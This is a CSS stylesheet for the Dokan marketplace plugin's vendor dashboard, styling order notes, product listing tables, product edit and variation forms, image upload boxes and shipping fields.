.dokan-orders-content .dokan-orders-area ul.order_notes .note_content {
  position: relative;
  background: #efefef;
  padding: 3px 10px;
  margin-bottom: 10px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content p {
  margin: 0;
  padding: 0;
  word-wrap: break-word;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -15px;
  left: 30px;
  width: 0;
  height: 0;
  border-width: 15px 15px 0 0;
  border-style: solid;
  border-color: #efefef transparent;
}
.dokan-orders-content .dokan-orders-area ul.order_notes li.customer-note .note_content {
  background: #d7cad2;
}
.dokan-orders-content .dokan-orders-area ul.order_notes li.customer-note .note_content:after {
  border-color: #d7cad2 transparent;
}
.dokan-orders-content .dokan-orders-area tfoot td.value {
  border-left: 1px solid #EDEDED;
  text-align: right;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions label {
  font-weight: normal;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions button.revoke_access {
  padding: 3px 10px;
  margin-top: -2px;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions .toolbar {
  margin-top: 15px;
}
.dokan-orders-content .dokan-orders-area .chosen-container-multi .chosen-choices li.search-field input[type=text] {
  min-height: 27px;
}

.dokan-product-listing .dokan-product-listing-area {
  padding: 0px 15px;
}
.dokan-product-listing .dokan-product-listing-area .row-actions {
  visibility: hidden;
  font-size: 12px;
  color: #ccc;
}
.dokan-product-listing .dokan-product-listing-area .row-actions .delete a {
  color: #A05;
}
.dokan-product-listing .dokan-product-listing-area .row-actions .delete a:hover {
  color: red;
}
.dokan-product-listing .dokan-product-listing-area tr:hover .row-actions {
  visibility: visible;
}
.dokan-product-listing .dokan-product-listing-area table td img {
  width: auto;
  height: auto;
  max-width: 48px;
  max-height: 48px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top {
  border-bottom: 1px solid #EDEDED;
  line-height: 50px;
  margin-bottom: 15px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
  width: 60%;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li {
  display: inline-block;
  padding: 0px 10px 0px 0px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link {
  width: 36%;
  float: right;
  text-align: right;
}
.dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form button[name=product_listing_search], .dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form .dokan-form-group {
  float: right;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.downloadable:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.variable:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.simple:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.virtual:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.earning-info:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: inline;
  margin-left: 5px;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table mark.instock {
  color: #7AD03A;
  background: transparent;
  font-weight: bold;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td {
  vertical-align: top;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table p {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.draft {
  background: #ccc;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.publish {
  background: #65C265;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.pending {
  background: #f05025;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date {
  font-size: 13px;
}
.dokan-product-listing .dokan-product-listing-area del .amount {
  color: #dd5a43;
}
.dokan-product-listing .dokan-product-listing-area ins {
  text-decoration: none;
}
.dokan-product-listing .dokan-product-listing-area ins .amount {
  color: #69aa46;
  font-weight: bold;
}

.dokan-new-product-area .dokan-product-meta {
  width: 73.43%;
}
.dokan-new-product-area .featured-image {
  width: 25%;
}

.dokan-product-edit-area header.dokan-pro-edit-breadcrumb {
  display: block;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
  margin: 0 0 15px 0;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 {
  font-size: 18px;
  line-height: 1.42;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb {
  color: #aaa;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb a {
  color: #aaa;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-label {
  font-size: 11px;
  font-weight: normal;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 a.view-product {
  background-color: #FAFAFA;
  border-color: #EBEBEB;
}
.dokan-product-edit-area .dokan-product-meta {
  width: 65%;
}
.dokan-product-edit-area .featured-image {
  width: 35%;
}

.dokan-edit-row {
  background: #fff;
  border: 1px solid #EBEBEB;
  margin-top: 15px;
}
.dokan-edit-row .dokan-section-heading {
  padding: 10px 15px;
  border-bottom: 1px solid #EBEBEB;
  overflow: hidden;
  cursor: pointer;
}
.dokan-edit-row .dokan-section-heading i.fa {
  font-size: 15px;
}
.dokan-edit-row .dokan-section-heading i.fa.fa-flip-vertical {
  margin-top: 9px;
}
.dokan-edit-row .dokan-section-heading .dokan-section-toggle {
  float: right;
  color: #888;
  font-size: 15px;
}
.dokan-edit-row .dokan-section-heading h2 {
  margin: 0px;
  padding: 0px;
  float: left;
  font-size: 16px;
  font-weight: bold;
  line-height: 150%;
}
.dokan-edit-row .dokan-section-heading p {
  float: left;
  vertical-align: bottom;
  margin-bottom: 0px;
  margin-top: 2px;
  margin-left: 8px;
  color: #888;
  font-style: italic;
  font-size: 12px;
}

.product-edit-new-container .dokan-edit-row.dokan-other-options {
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-edit-row .dokan-section-content {
  padding: 15px;
}
.product-edit-new-container .dokan-product-edit-form .dokan-new-product-featured-img {
  height: auto !important;
}
.product-edit-new-container label {
  font-weight: normal;
  cursor: pointer;
}
.product-edit-new-container label input[type=checkbox] {
  margin-right: 5px;
}
.product-edit-new-container label.form-label {
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 13px;
  display: block;
}
.product-edit-new-container label.form-label span {
  font-weight: normal;
  color: #888;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb {
  display: block;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
  margin: 0 0 15px 0;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 {
  font-size: 18px;
  line-height: 1.42;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb {
  color: #aaa;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb a {
  color: #aaa;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-label {
  font-size: 11px;
  font-weight: normal;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 a.view-product {
  background-color: #FAFAFA;
  border-color: #EBEBEB;
}
.product-edit-new-container .dokan-price-container .sale_schedule, .product-edit-new-container .dokan-price-container .cancel_sale_schedule {
  font-weight: normal;
  float: right;
}
.product-edit-new-container .dokan-form-top-area:before {
  content: " ";
  display: table;
}
.product-edit-new-container .dokan-form-top-area:after {
  content: " ";
  display: table;
  clear: both;
}
.product-edit-new-container .dokan-form-top-area .dokan-product-meta {
  width: 65%;
}
.product-edit-new-container .dokan-form-top-area .featured-image {
  width: 35%;
}
.product-edit-new-container .dokan-product-short-description {
  margin-bottom: 20px;
  margin-top: 10px;
}
.product-edit-new-container .content-half-part.featured-image {
  padding-left: 25px;
}
.product-edit-new-container .dokan-new-product-featured-img {
  border: 4px dashed #DDDDDD;
  height: 294px !important;
  width: 100% !important;
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}
.product-edit-new-container .dokan-new-product-featured-img i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.product-edit-new-container .dokan-new-product-featured-img a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.product-edit-new-container .dokan-new-product-featured-img a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.product-edit-new-container .dokan-new-product-featured-img a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 100% !important;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 100% !important;
  display: none;
  cursor: pointer;
}
.product-edit-new-container .dokan-new-product-featured-img img {
  max-width: 100%;
  width: 100%;
  height: 100%;
}
.product-edit-new-container .dokan-new-product-featured-img img:hover a.close {
  display: block;
}
.product-edit-new-container .dokan-new-product-featured-img .image-wrap:hover a.close {
  display: block;
}
.product-edit-new-container .instruction-inside {
  text-align: center;
  padding-top: 20%;
  padding-bottom: 30%;
  color: #aaa;
}
.product-edit-new-container .wp-editor-wrap {
  border: 1px solid #E7E7E7;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options {
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options input {
  width: 23.3%;
  float: left;
  margin-right: 2%;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options input#_height {
  margin-right: 0px;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-product-options .dokan-additional-shipping-wrap .dokan-w3 {
  width: 32%;
  margin-right: 2%;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-product-options .dokan-additional-shipping-wrap .dokan-w3.last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-stock-management-wrapper div.dokan-w3 {
  width: 32%;
  margin-right: 2%;
}
.product-edit-new-container .dokan-stock-management-wrapper div.dokan-w3.last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-download-wrapper {
  margin-top: 15px;
}
.product-edit-new-container aside {
  border: 1px solid #eee;
  margin-bottom: 15px;
  border-radius: 3px;
}
.product-edit-new-container #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  width: 64px;
  height: 64px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image img, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image a.action-delete, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image:hover a.action-delete {
  display: inline-block;
}
.product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete {
  display: inline-block;
}
.product-edit-new-container .product-dimension .form-control {
  display: inline-block;
  width: 20%;
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type {
  margin-bottom: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type select {
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type .dokan-attribute-spinner {
  margin-left: 10px;
  margin-top: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul {
  padding-left: 0px;
  margin-left: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list {
  border-bottom: 1px solid #e3e3e3;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list:first-child {
  border-top: 1px solid #e3e3e3;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading {
  padding: 10px 10px;
  cursor: move;
  position: relative;
  background-color: rgba(241, 241, 241, 0.61);
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading a.dokan-product-remove-attribute {
  position: absolute;
  top: 9px;
  right: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading a.dokan-product-toggle-attribute {
  position: absolute;
  top: 7px;
  right: 80px;
  color: #222;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item {
  padding: 10px 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .dokan-product-attribute-name {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .checkbox-item {
  font-weight: normal !important;
  margin-bottom: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .dokan-pre-defined-attribute-btn-group {
  margin-top: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper {
  margin-top: 20px;
  border-top: 1px solid #eee;
  padding-top: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-top-toolbar {
  vertical-align: middle;
  line-height: 31px;
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-top-toolbar select.variation-actions {
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container {
  margin-bottom: 20px;
  /** Load all variation styles **/
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes {
  cursor: pointer;
  position: relative;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions {
  position: absolute;
  top: 15px;
  right: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa {
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa.fa-bars {
  cursor: move;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa.fa-sort-desc {
  cursor: pointer;
  padding-bottom: 4px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading {
  margin: 0 !important;
  font-size: inherit;
  position: relative;
  line-height: 35px;
  padding: 8px 10px;
  border-bottom: 1px solid #eee;
  background-color: rgba(241, 241, 241, 0.61);
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading strong {
  float: left;
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading select {
  float: left;
  margin-right: 10px;
  width: 20%;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes {
  margin-top: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options {
  margin-bottom: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image {
  width: 130px;
  height: 130px;
  float: left;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button {
  display: block;
  width: 100%;
  height: 100%;
  margin-right: 20px;
  position: relative;
  cursor: pointer;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove img {
  display: block;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove:before {
  content: "X";
  display: none;
  position: absolute;
  font-size: 50px;
  top: 35%;
  left: 40%;
  color: #f35000;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove:hover:before {
  display: block;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options {
  float: left;
  margin-left: 20px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options label {
  display: block;
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options label:last-child {
  margin-bottom: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .variable_pricing {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension .dimensions_field .dokan-w3 {
  margin-right: 6px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension .dimensions_field .dokan-w3:last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar {
  text-align: right;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar span.dokan-variation-default-label, .product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar .dokan-variation-default-select {
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar .float-none {
  display: inline-block;
  float: none !important;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar button.dokan-btn-default[disabled] {
  background-color: #fafafa;
  color: #b3b3b3;
  border-color: #ccc;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav .displaying-num, .product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav .expand-close {
  font-style: italic;
  font-size: 13px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav span.pagination-links {
  margin-left: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav span.pagination-links a {
  padding: 0px 8px;
  background: #eee;
  font-size: 14px;
}
.product-edit-new-container .dokan-product-type-container .content-half-part.virtual-checkbox {
  padding-left: 10px;
}

.product-edit-container #editable-post-name-full {
  display: none;
}
.product-edit-container #edit-slug-box {
  margin-top: 10px;
}
.product-edit-container #edit-slug-buttons .edit-slug {
  padding: 0 10px;
}
.product-edit-container .dokan-product-title-alert, .product-edit-container .dokan-product-cat-alert, .product-edit-container .dokan-product-less-price-alert {
  color: #f05025;
  font-style: italic;
  margin-top: 5px;
}
.product-edit-container .tab-pane {
  padding: 15px 0;
}
.product-edit-container label {
  font-weight: normal;
  cursor: pointer;
}
.product-edit-container .dokan-feat-image-upload {
  border: 4px dashed #DDDDDD;
  height: 200px;
  width: 200px;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
.product-edit-container .dokan-feat-image-upload i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.product-edit-container .dokan-feat-image-upload a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.product-edit-container .dokan-feat-image-upload a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.product-edit-container .dokan-feat-image-upload a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 200px;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 200px;
  display: none;
}
.product-edit-container .dokan-feat-image-upload img {
  max-width: 100%;
}
.product-edit-container .dokan-feat-image-upload img:hover a.close {
  display: block;
}
.product-edit-container .dokan-feat-image-upload .image-wrap:hover a.close {
  display: block;
}
.product-edit-container .dokan-list-category-box {
  border: 1px solid #ccc;
  background: #fff;
  padding: 0px 15px 15px;
  max-height: 200px;
  min-height: 45px;
  overflow: scroll;
}
.product-edit-container .dokan-list-category-box ul.dokan-checkbox-cat {
  padding: 0;
  margin: 0;
}
.product-edit-container .dokan-list-category-box ul.dokan-checkbox-cat li {
  line-height: 20px;
}
.product-edit-container .instruction-inside {
  text-align: center;
  padding-top: 40px;
  color: #aaa;
}
.product-edit-container .wp-editor-wrap {
  border: 1px solid #E7E7E7;
}
.product-edit-container aside {
  border: 1px solid #eee;
  margin-bottom: 15px;
  border-radius: 3px;
}
.product-edit-container .dokan-edit-sidebar {
  margin-top: 35px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-head {
  background: #f5f5f5;
  padding: 10px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-body {
  padding: 10px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-body .dokan-form-control {
  width: 90%;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td {
  border-top: none;
  border-bottom: 1px solid #EDEDED;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td label {
  font-weight: normal;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td input {
  width: 90%;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files ul {
  margin: 0px;
  padding: 0px;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files ul li {
  margin-bottom: 15px;
}
.product-edit-container ul.label-on-left label {
  min-width: 200px;
  display: inline-block;
}
.product-edit-container ul.label-on-left li {
  clear: both;
}
.product-edit-container #product-attributes h4 {
  margin-bottom: 15px;
}
.product-edit-container #product-attributes .select-attribute.form-control {
  display: inline;
  width: auto;
}
.product-edit-container #variants-holder .inputs-box {
  background: #f5f5f5;
  margin-bottom: 20px;
}
.product-edit-container #variants-holder .inputs-box .box-header {
  background: #e5e5e5;
  padding: 5px 10px;
  font-size: 13px;
  margin-bottom: 10px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet {
  margin-left: 15px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet li {
  margin-bottom: 8px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet li:before {
  content: "-";
}
.product-edit-container #variants-holder .inputs-box .box-inside {
  padding: 10px;
}
.product-edit-container #variants-holder .inputs-box .box-inside .attribute-config {
  width: 35%;
  float: left;
}
.product-edit-container #variants-holder .inputs-box .box-inside .attribute-options {
  float: left;
  width: 60%;
}
.product-edit-container #variants-holder .actions a {
  color: #666;
  padding: 0 4px 2px;
  font-weight: bold;
  border: 1px solid #ddd;
  text-decoration: none;
  background: #fff;
}
.product-edit-container #variants-holder .actions a:hover {
  background: #666;
  color: #fff;
}
.product-edit-container #product-variations .wc-metabox {
  border-radius: 3px;
  background: #f5f5f5;
  margin-bottom: 10px;
  font-size: 13px;
  padding-bottom: 3px;
}
.product-edit-container #product-variations .wc-metabox h3 {
  background: #e5e5e5;
  padding: 10px;
  font-size: 14px;
}
.product-edit-container #product-variations .wc-metabox h3 button {
  float: right;
  font-size: 12px;
  margin-top: -5px;
}
.product-edit-container #product-variations .wc-metabox table {
  margin: 10px;
}
.product-edit-container #product-variations .wc-metabox table td {
  vertical-align: top;
  width: 50%;
}
.product-edit-container #product-variations .wc-metabox table td.upload_image img {
  width: 100px;
  max-width: 100px;
  max-height: 100px;
}
.product-edit-container #product-variations .wc-metabox table td.options label {
  display: block;
}
.product-edit-container #product-variations .wc-metabox table td.sku, .product-edit-container #product-variations .wc-metabox table td.upload_image, .product-edit-container #product-variations .wc-metabox table td.options {
  width: 15%;
}
.product-edit-container #product-variations .wc-metabox td.data {
  padding: 0 0 0 10px;
  background: #fff;
  margin-left: 20px;
}
.product-edit-container #product-variations .wc-metabox table.data_table {
  margin: 0;
  width: 100%;
}
.product-edit-container #product-variations .wc-metabox table.data_table td {
  padding: 0 6px 6px 0;
  width: 50%;
}
.product-edit-container #product-variations .wc-metabox table.data_table td input {
  width: 100%;
  padding: 5px 10px;
}
.product-edit-container #product-variations .wc-metabox table.data_table td input.upload_file_button {
  width: auto;
  margin-top: 5px;
}
.product-edit-container #product-variations .wc-metabox table.data_table td.dimensions_field input {
  width: 25%;
  padding: 3px;
}
.product-edit-container #product-variations .wc-metabox table.data_table label {
  display: block;
}
.product-edit-container #product-variations .wc-metabox label, .product-edit-container #product-variations .wc-metabox select {
  font-size: 12px;
}
.product-edit-container #product-variations .wc-metabox input {
  font-size: 12px;
}
.product-edit-container #product-variations .wc-metabox input[type=text], .product-edit-container #product-variations .wc-metabox input[type=number] {
  border: 1px solid #EDEDED;
}
.product-edit-container #product-variations .wc-metabox select {
  border: 1px solid #EDEDED;
  width: auto;
  display: inline-block;
}
.product-edit-container #product-variations p.toolbar {
  padding-top: 10px;
}
.product-edit-container #product-variations p.toolbar select {
  border: 1px solid #EDEDED;
}
.product-edit-container #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.product-edit-container #dokan-product-images ul.product_images li.image, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder, .product-edit-container #dokan-product-images ul.product_images li.add-image {
  width: 64px;
  height: 64px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.product-edit-container #dokan-product-images ul.product_images li.image.add-image, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image, .product-edit-container #dokan-product-images ul.product_images li.add-image.add-image {
  cursor: pointer;
  text-align: center;
  line-height: 50px;
  border: 2px dashed #ddd;
}
.product-edit-container #dokan-product-images ul.product_images li.image.add-image a, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image a, .product-edit-container #dokan-product-images ul.product_images li.add-image.add-image a {
  width: 100%;
  height: 100%;
  color: #afafaf;
  font-size: 18px;
}
.product-edit-container #dokan-product-images ul.product_images li.image img, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder img, .product-edit-container #dokan-product-images ul.product_images li.add-image img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.product-edit-container #dokan-product-images ul.product_images li.image a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.add-image a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
